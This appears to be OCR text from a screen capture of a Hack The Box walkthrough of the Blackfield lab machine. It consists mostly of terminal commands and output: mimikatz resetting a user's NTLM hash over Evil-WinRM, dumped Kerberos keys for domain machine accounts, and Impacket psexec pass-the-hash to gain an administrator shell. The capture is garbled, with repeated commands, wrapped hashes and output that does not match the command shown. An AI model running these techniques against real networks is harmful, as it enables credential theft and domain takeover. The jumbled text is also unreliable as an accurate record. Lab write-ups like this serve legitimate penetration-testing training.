 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu Oct 1
17:12
root@gibson
File Edit View Search Terminal Help
*Evil-WinRM* PS C:\> mimikatz.exe "lsadump::setntlm /user:Audit2020
*Evil-WinRM* PS C:\> mimikatz.exe "lsadump::setntlm /user:Audit2020
/ntlm:600a406c2c1f2062eb9bb227bad654aa"
The term 'mimikatz.exe' is not recognized as the name of a cmdlet, f
unction, script file, or operable program. Check the spelling of the
name, or if a path was included, verify that the path is correct an
d try again.
At line:1 char:1
+ mimikatz.exe "lsadump::setntlm /user:Audit2020 /ntlm:600a406c2c1f2
062 ...
+ ~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (mimikatz.exe:String)
[], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\> .\mimikatz.exe "lsadump::setntlm /user:Audit202
0 /ntlm:600a406c2c1f2062eb9bb227bad654aa"
SRV-FILE$:aes256-cts-hmac-sha1-96:eae9659f47e401ba621fe838cc590494d
13eb75f3140c366301222356a200f65
SRV-FILE$:aes128-cts-hmac-sha1-96:44da7f10383facd38df5713bc4259e69
SRV-FILE$:des-cbc-md5:f47cc238c1ce9791
SRV-EXCHANGE$:aes256-cts-hmac-sha1-96:04268f211f13d2f617f68ce89e795
e360a01efb0bd1645e10853f4fdc3096a65
SRV-EXCHANGE$:aes128-cts-hmac-sha1-96:eb62e53de31dc30bcefe16e89289e
fff
SRV-EXCHANGE$:des-cbc-md5:f162aeb3da497aab
SRV-INTRANET$:aes256-cts-hmac-sha1-96:bc6ddf66d2027c2b9f4b921726d53
032cad3e14efd5291c114f1ae76547be9a6
SRV-INTRANET$:aes128-cts-hmac-sha1-96:54416d5a7209a9bb741740834dddc
7ad
SRV-INTRANET$:des-cbc-md5:4579ce9240895dae
[*] Cleaning up...
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$
└──╼ [★]$ psexec.py -hashes 184fb5e5178480be64824d4cd53b99ee:184fb5e5178480be64824d4cd53b99ee administrator@10.10.10.192
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.192.....
[*] Found writable share ADMIN$
[*] Uploading file JbzLXeuS.exe
[*] Opening SVCManager on 10.10.10.192.....
[*] Creating service FjTZ on 10.10.10.192.....
[*] Starting service FjTZ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1397]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd \
C:\>.\mimikatz.exe "lsadump::setntlm /user:Audit2020 /ntlm:600a406c2c1f2062eb9bb227bad654aa"
[0] 0:sudo 1:BloodHound- 2:python3* "parrot" 17:12 01-Oct-20